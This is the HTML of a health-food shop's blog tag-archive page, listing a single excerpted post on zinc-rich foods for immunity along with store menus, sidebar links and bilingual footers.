			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>zinc rich foods for vegetarians</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-897475" class="post-897475 post type-post status-publish format-standard has-post-thumbnail hentry category-food-and-nutrition category-health category-nutrition tag-zinc-boosting-foods tag-zinc-rich-food tag-zinc-rich-food-to-boost-immunity-power tag-zinc-rich-foods-for-vegetarians tag-zinc-rich-foods-in-india tag-zinc-supplement">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/best-zinc-rich-foods-for-boosting-immunity.html" rel="bookmark" class="plain">Top 10 Best Zinc-Rich Foods to Boost your Immune System</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/best-zinc-rich-foods-for-boosting-immunity.html" rel="bookmark"><time class="entry-date published" datetime="2022-10-18T18:23:33+05:30">October 18, 2022</time><time class="updated" datetime="2022-12-20T17:08:37+05:30">December 20, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/saniya-philip/">saniya philip</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/best-zinc-rich-foods-for-boosting-immunity.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2022/10/Zinc-Rich-Foods-to-Boost-Immunity.webp" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Zinc Rich Food to Boost Immunity" decoding="async" fetchpriority="high" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">18</span><br>
		<span class="post-date-month is-small">Oct</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Even though the body only requires minute quantities of zinc, almost 100 enzymes rely on it to perform essential chemical processes. It plays a significant role in the production of DNA, cell proliferation, the synthesis of proteins, the repair of damaged tissue, and the maintenance of a strong immune system. Your perception of taste and [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/best-zinc-rich-foods-for-boosting-immunity.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/zinc-boosting-foods/" rel="tag">zinc boosting foods</a>, <a href="https://www.possible.in/blog/tag/zinc-rich-food/" rel="tag">zinc rich food</a>, <a href="https://www.possible.in/blog/tag/zinc-rich-food-to-boost-immunity-power/" rel="tag">zinc rich food to boost immunity power</a>, <a href="https://www.possible.in/blog/tag/zinc-rich-foods-for-vegetarians/" rel="tag">zinc rich foods for vegetarians</a>, <a href="https://www.possible.in/blog/tag/zinc-rich-foods-in-india/" rel="tag">zinc rich foods in india</a>, <a href="https://www.possible.in/blog/tag/zinc-supplement/" rel="tag">zinc supplement</a>		</span>
			
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
